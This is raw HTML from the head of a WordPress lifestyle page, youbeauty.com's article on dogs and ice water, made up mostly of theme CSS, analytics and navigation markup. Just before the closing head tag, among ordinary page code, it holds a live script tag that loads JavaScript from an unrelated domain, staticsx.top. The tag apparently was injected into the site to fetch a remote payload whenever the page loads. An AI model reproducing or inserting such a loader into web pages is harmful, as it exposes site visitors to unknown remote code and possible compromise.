    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/love/",
                    "name": "Love"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/love/the-truth-about-dogs-and-ice-water/",
                    "name": "Can Ice Water Put Your Dog in Serious Danger?"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-7865 single-format-standard wp-theme-Newspaper the-truth-about-dogs-and-ice-water global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
